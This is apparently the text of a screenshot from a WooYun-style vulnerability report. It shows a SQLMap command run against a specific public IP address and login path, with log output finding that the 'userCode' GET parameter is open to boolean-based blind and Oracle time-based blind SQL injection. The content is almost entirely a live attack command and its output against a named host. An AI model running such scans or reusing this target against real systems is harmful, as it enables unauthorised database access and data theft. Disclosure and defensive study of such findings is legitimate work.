 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/logon/me...
[*] starting at 16:47:55
[16:47:55] [INFO] testing connection to the target URL
[16:47:55] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:47:56] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[16:47:57] [INFO] target URL is stable
[16:47:58] [INFO] heuristics detected web page charset 'GB2312'
[16:47:58] [WARNING] heuristic (basic) test shows that GET parameter 'userCode'
might not be injectable
[16:47:58] [INFO] testing for SQL injection on GET parameter 'userCode'
[16:47:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:48:15] [INFO] GET parameter 'userCode' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[16:48:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:48:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[16:48:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[16:48:25] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[16:48:25] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[16:48:29] [INFO] testing 'Oracle error-based - Parameter replace'
[16:48:29] [INFO] testing 'Oracle inline queries'
[16:48:29] [INFO] testing 'Oracle AND time-based blind'
[16:48:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......
[16:48:34] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[16:48:39] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[16:48:40] [INFO] testing 'Oracle OR time-based blind'
[16:49:40] [INFO] GET parameter 'userCode' seems to be 'Oracle OR time-based bli
nd' injectable
[16:49:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:49:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:49:50] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[16:50:11] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
www.wooyun.org